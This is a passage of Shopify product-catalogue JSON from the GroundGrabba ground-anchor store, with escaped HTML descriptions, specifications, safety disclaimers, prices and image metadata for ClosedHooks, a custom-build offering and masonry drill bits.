charset=\"utf-8\"\u003e\u003cstrong\u003eNot suitable for our GR14 commercial range.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe GroundGrabba ClosedHooks will not slip off the top of your GroundGrabba's because we incorporate our proprietary unique teardrop hole slot.  Being a closed loop it also has additional strength for most all your recreational outdoor needs.\u003c\/p\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMade of mild steel\u003c\/li\u003e\n\u003cli\u003eZinc-plated, anti-corrosion protection\u003c\/li\u003e\n\u003cli\u003e600grams total weight of 6 pack\u003c\/li\u003e\n\u003cli\u003e100mm total length\u003c\/li\u003e\n\u003cli\u003e55mm total width\u003c\/li\u003e\n\u003cli\u003e3.5mm plate thickness\u003c\/li\u003e\n\u003cli\u003e35mmx22mm inner rope hole diameter\u003c\/li\u003e\n\u003cli\u003e45 degree raised loop angle\u003c\/li\u003e\n\u003cli\u003eLifetime Replacement Warranty\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eAdditional Information\u003c\/h3\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e\u003cstrong\u003eNot suitable for our GR14 commercial range\u003c\/strong\u003e. \u003c\/span\u003eTo use the GroundGrabba ClosedHook slip on your GG Junior or simply wind your steel GR13 GroundGrabba Pro, Pro 1 or Pro II through the top side of the tear drop hole slot then drive your GroundGrabba into the ground and attach your rope or strap.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003eFeel free to stack as many ClosedHooks onto your GroundGrabba as you need that works for you.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eKeep a set for uses other than camping. Use in your ute or car for tie down anchor points\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/nmI0OjNxXQ0\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/mi3a1TvGEVE\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003eLifetime Replacement Warranty\u003c\/h3\u003e\n\u003cp\u003eGroundGrabba is made to last! Every GroundGrabba steel product comes with a Lifetime Replacement Warranty against breakage or manufacturer defects. If you ever encounter a problem with your GroundGrabba Steel Pro products, simply let us know and we’ll replace it immediately — no questions asked*.\u003c\/p\u003e\n\u003cp\u003e*conditions apply\u003c\/p\u003e"},{"id":8233079210148,"title":"Custom Built To Your Specifications","handle":"custom-built-to-your-specifications","description":"\u003cp\u003eIf Only...\u003c\/p\u003e\n\u003cp\u003eIf only one shoe suited all of your needs. If only one type of motor vehicle did everything you wanted to do in life. If only one type of anything worked for everyone.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eReality is not like that!\u003c\/p\u003e\n\u003cp\u003eHere at GroundGrabba, we provide ground anchoring solutions but we know that there will be applications where for whatever reason our current shapes and designs may not work for your application.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/groundgrabba.com.au\/pages\/contact\" target=\"_blank\"\u003eContact us directly\u003c\/a\u003e to let us know what you have in mind and lets see if we can help build this for you.  POA.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003ePlease note: There is a minimum order quantity TBA.  Designs shall be based on our  GroundGrabba Pro (GR13) and GroundGrabba Commercial (GR14) range for a custom build.\u003c\/p\u003e","published_at":"2023-08-15T13:17:13+10:00","created_at":"2023-08-15T13:17:13+10:00","vendor":"GroundGrabba Australia","type":"Commercial - Industrial Ground Anchors","tags":["all"],"price":0,"price_min":0,"price_max":0,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44552900149412,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Custom Built To Your Specifications","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-ProII-festival-tents-marquees-circus-wedding-hire-equiment-party-heavy-duty-ground-screw-anchors-tie-down-furniture-art-sculptures-installations-01.jpg?v=1692078023","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR13ULT2_1_-GR13UTFK2_1.png?v=1692078023","\/\/groundgrabba.com.au\/cdn\/shop\/files\/jumping-castle-tie-down-stake-ground-anchoring-hold-down-secure-grounded-stop-flying-away-ground-grabber-grabba-02_38030f98-2a95-4c4d-b165-bc570c232246.jpg?v=1692078023","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03_2665b786-8897-4320-a9c9-d46a34fd3dca.jpg?v=1692078023","\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_104040.jpg?v=1692078023","\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_124544.jpg?v=1692078023","\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_130649.jpg?v=1692078023","\/\/groundgrabba.com.au\/cdn\/shop\/files\/PXL_20211006_040833710.jpg?v=1692078023"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-ProII-festival-tents-marquees-circus-wedding-hire-equiment-party-heavy-duty-ground-screw-anchors-tie-down-furniture-art-sculptures-installations-01.jpg?v=1692078023","options":["Title"],"media":[{"alt":null,"id":35849906323620,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3750,"width":3751,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-ProII-festival-tents-marquees-circus-wedding-hire-equiment-party-heavy-duty-ground-screw-anchors-tie-down-furniture-art-sculptures-installations-01.jpg?v=1692078023"},"aspect_ratio":1.0,"height":3750,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-ProII-festival-tents-marquees-circus-wedding-hire-equiment-party-heavy-duty-ground-screw-anchors-tie-down-furniture-art-sculptures-installations-01.jpg?v=1692078023","width":3751},{"alt":null,"id":35849916907684,"position":2,"preview_image":{"aspect_ratio":1.193,"height":788,"width":940,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR13ULT2_1_-GR13UTFK2_1.png?v=1692078023"},"aspect_ratio":1.193,"height":788,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR13ULT2_1_-GR13UTFK2_1.png?v=1692078023","width":940},{"alt":null,"id":35849916383396,"position":3,"preview_image":{"aspect_ratio":1.333,"height":960,"width":1280,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/jumping-castle-tie-down-stake-ground-anchoring-hold-down-secure-grounded-stop-flying-away-ground-grabber-grabba-02_38030f98-2a95-4c4d-b165-bc570c232246.jpg?v=1692078023"},"aspect_ratio":1.333,"height":960,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/jumping-castle-tie-down-stake-ground-anchoring-hold-down-secure-grounded-stop-flying-away-ground-grabber-grabba-02_38030f98-2a95-4c4d-b165-bc570c232246.jpg?v=1692078023","width":1280},{"alt":null,"id":35849907667108,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3750,"width":3751,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03_2665b786-8897-4320-a9c9-d46a34fd3dca.jpg?v=1692078023"},"aspect_ratio":1.0,"height":3750,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-00245_1x12_300m_Stainlesssteelcabletiedown-03_2665b786-8897-4320-a9c9-d46a34fd3dca.jpg?v=1692078023","width":3751},{"alt":null,"id":35849905635492,"position":5,"preview_image":{"aspect_ratio":0.467,"height":4000,"width":1868,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_104040.jpg?v=1692078023"},"aspect_ratio":0.467,"height":4000,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_104040.jpg?v=1692078023","width":1868},{"alt":null,"id":35849904685220,"position":6,"preview_image":{"aspect_ratio":0.467,"height":4000,"width":1868,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_124544.jpg?v=1692078023"},"aspect_ratio":0.467,"height":4000,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_124544.jpg?v=1692078023","width":1868},{"alt":null,"id":35849905537188,"position":7,"preview_image":{"aspect_ratio":0.467,"height":4000,"width":1868,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_130649.jpg?v=1692078023"},"aspect_ratio":0.467,"height":4000,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/20230602_130649.jpg?v=1692078023","width":1868},{"alt":null,"id":35849910059172,"position":8,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/PXL_20211006_040833710.jpg?v=1692078023"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/PXL_20211006_040833710.jpg?v=1692078023","width":4032}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eIf Only...\u003c\/p\u003e\n\u003cp\u003eIf only one shoe suited all of your needs. If only one type of motor vehicle did everything you wanted to do in life. If only one type of anything worked for everyone.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eReality is not like that!\u003c\/p\u003e\n\u003cp\u003eHere at GroundGrabba, we provide ground anchoring solutions but we know that there will be applications where for whatever reason our current shapes and designs may not work for your application.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/groundgrabba.com.au\/pages\/contact\" target=\"_blank\"\u003eContact us directly\u003c\/a\u003e to let us know what you have in mind and lets see if we can help build this for you.  POA.\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003ePlease note: There is a minimum order quantity TBA.  Designs shall be based on our  GroundGrabba Pro (GR13) and GroundGrabba Commercial (GR14) range for a custom build.\u003c\/p\u003e"},{"id":7193684705444,"title":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm","handle":"masonry-drill-bits","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eUse one of these Masonry drill bits to create pilot holes into hard earth to help the deployment of your longer GroundGrabba Pro I or Pro II or commercial range GR14's.\u003c\/p\u003e\n\u003cp\u003eGroundGrabba have been designed for speed and ease using a cordless drill or impact driver. Sockets are essential for drill adaptation. Masonry drill bits are very helpful when you find the ground is super hard and you need to drill a pilot hole.\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/1nkM10VCMo4?si=11_4YDezGasuw9tP\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003eDisclaimer\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e⚠ Caution:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use in grounds where there are underground services such as but not limited to: electricity, gas, phone, data, water. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use GroundGrabba products for any other purpose other than ground anchoring.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMisuse or abuse of GroundGrabba products can lead to injury or worse to the user or bystanders. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eNot to be used with mains powered drills. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eWhen using Battery drills please refer to the drill manufacturers warnings and safety instructions prior to use with GroundGrabba products. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eOnly use GroundGrabba products for their intended purpose of ground anchoring things such as tents and shade canopies. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAlways hold your drill firmly with both hands and use the inside of your legs as a drill guide with the drill handle in between your legs to help prevent torque twisting wrist or other injury. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAlways start your drill on the lowest torque setting. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eUse a good quality high torque drill or impact wrench. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFor hard or extremely hard grounds we recommend pre drilling a minimum of a 12mm pilot hole to help with insertion.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSome grounds will be impenetrable. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eUse the correct GroundGrabba for the job. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e","published_at":"2022-04-05T15:51:42+10:00","created_at":"2022-01-18T17:11:03+11:00","vendor":"GroundGrabba Australia","type":"tent peg, tent stakes","tags":["all"],"price":1199,"price_min":1199,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43012135190692,"title":"900mm x 15mm SDS Shank","option1":"900mm x 15mm SDS Shank","option2":null,"option3":null,"sku":"MD15900SDS(1) GG-00130","requires_shipping":true,"taxable":true,"featured_image":{"id":35533562249380,"product_id":7193684705444,"position":10,"created_at":"2022-12-09T08:49:28+11:00","updated_at":"2022-12-09T08:49:29+11:00","alt":null,"width":650,"height":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-01.jpg?v=1670536169","variant_ids":[43012135190692]},"available":false,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 900mm x 15mm SDS Shank","public_title":"900mm x 15mm SDS Shank","options":["900mm x 15mm SDS Shank"],"price":2999,"weight":175,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27943224705188,"position":10,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-01.jpg?v=1670536169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41717496184996,"title":"600mm x 12mm Hex Shank","option1":"600mm x 12mm Hex Shank","option2":null,"option3":null,"sku":"12600HEX(1) GG-00325","requires_shipping":true,"taxable":true,"featured_image":{"id":33456063545508,"product_id":7193684705444,"position":5,"created_at":"2022-04-05T15:47:32+10:00","updated_at":"2025-09-10T18:23:39+10:00","alt":null,"width":640,"height":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-full-length-01_e3c90d9c-5a71-4f66-9a6d-7b7c94b3cd18.jpg?v=1757492619","variant_ids":[41717496184996]},"available":true,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 600mm x 12mm Hex Shank","public_title":"600mm x 12mm Hex Shank","options":["600mm x 12mm Hex Shank"],"price":2199,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148489","featured_media":{"alt":null,"id":25840470917284,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-full-length-01_e3c90d9c-5a71-4f66-9a6d-7b7c94b3cd18.jpg?v=1757492619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41717496217764,"title":"600mm x 12mm SDS Shank","option1":"600mm x 12mm SDS Shank","option2":null,"option3":null,"sku":"12600SDS(1) GG-00375","requires_shipping":true,"taxable":true,"featured_image":{"id":33456063578276,"product_id":7193684705444,"position":6,"created_at":"2022-04-05T15:47:32+10:00","updated_at":"2025-11-01T12:59:32+11:00","alt":null,"width":640,"height":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372","variant_ids":[41717496217764]},"available":true,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 600mm x 12mm SDS Shank","public_title":"600mm x 12mm SDS Shank","options":["600mm x 12mm SDS Shank"],"price":2199,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148472","featured_media":{"alt":null,"id":25840470950052,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41717496152228,"title":"300mm x 12mm Hex Shank","option1":"300mm x 12mm Hex Shank","option2":null,"option3":null,"sku":"MD12300(1) GG-00185","requires_shipping":true,"taxable":true,"featured_image":{"id":32926087381156,"product_id":7193684705444,"position":2,"created_at":"2022-02-02T15:07:35+11:00","updated_at":"2022-07-16T15:40:10+10:00","alt":null,"width":640,"height":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/12-x-300-mm-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-01_2.jpg?v=1657950010","variant_ids":[41717496152228]},"available":true,"name":"Drill Bits | Masonry | Tungsten Tipped | 300-900mm - 300mm x 12mm Hex Shank","public_title":"300mm x 12mm Hex Shank","options":["300mm x 12mm Hex Shank"],"price":1199,"weight":175,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148359","featured_media":{"alt":null,"id":25303931191460,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/12-x-300-mm-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-01_2.jpg?v=1657950010"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147","\/\/groundgrabba.com.au\/cdn\/shop\/products\/12-x-300-mm-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-01_2.jpg?v=1657950010","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-01.jpg?v=1657950010","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01.jpg?v=1761962372","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-full-length-01_e3c90d9c-5a71-4f66-9a6d-7b7c94b3cd18.jpg?v=1757492619","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-tungsten-tip-01.jpg?v=1657950010","\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372","\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01_bf163dcf-d5a5-45e6-874c-946f3ed429bc.jpg?v=1657949948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-01.jpg?v=1670536169","\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-02.jpg?v=1670536169"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147","options":["DRILL TYPE"],"media":[{"alt":null,"id":26724171776164,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01.jpg?v=1763534147","width":600},{"alt":null,"id":25303931191460,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/12-x-300-mm-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-01_2.jpg?v=1657950010"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/12-x-300-mm-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-01_2.jpg?v=1657950010","width":640},{"alt":null,"id":26724173512868,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-01.jpg?v=1657950010"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-01.jpg?v=1657950010","width":600},{"alt":null,"id":26724173545636,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01.jpg?v=1761962372"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01.jpg?v=1761962372","width":600},{"alt":null,"id":25840470917284,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-full-length-01_e3c90d9c-5a71-4f66-9a6d-7b7c94b3cd18.jpg?v=1757492619"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-full-length-01_e3c90d9c-5a71-4f66-9a6d-7b7c94b3cd18.jpg?v=1757492619","width":640},{"alt":null,"id":25840470950052,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-full-length-01_542a793a-d141-42fa-8feb-d34f356308b4.jpg?v=1761962372","width":640},{"alt":null,"id":26724173578404,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-tungsten-tip-01.jpg?v=1657950010"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-tungsten-tip-01.jpg?v=1657950010","width":600},{"alt":null,"id":26724189110436,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-tungsten-tipped-drill-bit-12mmx300mm-speed-hex-shank-05.jpg?v=1761962372","width":600},{"alt":null,"id":26724189143204,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01_bf163dcf-d5a5-45e6-874c-946f3ed429bc.jpg?v=1657949948"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/masonry-drill-1_2_x12_-with-box-01_bf163dcf-d5a5-45e6-874c-946f3ed429bc.jpg?v=1657949948","width":600},{"alt":null,"id":27943224705188,"position":10,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-01.jpg?v=1670536169"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-01.jpg?v=1670536169","width":650},{"alt":null,"id":27943224737956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-02.jpg?v=1670536169"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/15x900mm-masonry-tungsten-tipped-drill-bit-sds-shank-02.jpg?v=1670536169","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eUse one of these Masonry drill bits to create pilot holes into hard earth to help the deployment of your longer GroundGrabba Pro I or Pro II or commercial range GR14's.\u003c\/p\u003e\n\u003cp\u003eGroundGrabba have been designed for speed and ease using a cordless drill or impact driver. Sockets are essential for drill adaptation. Masonry drill bits are very helpful when you find the ground is super hard and you need to drill a pilot hole.\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/1nkM10VCMo4?si=11_4YDezGasuw9tP\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003eDisclaimer\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e⚠ Caution:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use in grounds where there are underground services such as but not limited to: electricity, gas, phone, data, water. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e❌  Do not use GroundGrabba products for any other purpose other than ground anchoring.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMisuse or abuse of GroundGrabba products can lead to injury or worse to the user or bystanders. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eNot to be used with mains powered drills. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eWhen using Battery drills please refer to the drill manufacturers warnings and safety instructions prior to use with GroundGrabba products. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eOnly use GroundGrabba products for their intended purpose of ground anchoring things such as tents and shade canopies. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAlways hold your drill firmly with both hands and use the inside of your legs as a drill guide with the drill handle in between your legs to help prevent torque twisting wrist or other injury. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAlways start your drill on the lowest torque setting. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eUse a good quality high torque drill or impact wrench. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFor hard or extremely hard grounds we recommend pre drilling a minimum of a 12mm pilot hole to help with insertion.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSome grounds will be impenetrable. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eUse the correct GroundGrabba for the job. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e"},{"id":10272288243876,"title":"Drill Bits | Masonry | Tungsten Tipped | 900mm","handle":"drill-bits-masonry-tungsten-tipped-900mm","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eGot hard-packed ground stopping your install?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWhen you're dealing with compacted clay, gravel, or rocky soil, even the toughest anchor needs a little help getting started. That’s where this 900mm masonry drill bit steps in—giving you the power to pre-drill deep pilot holes for your longer GroundGrabba Pro I, Pro II, or Commercial GR14 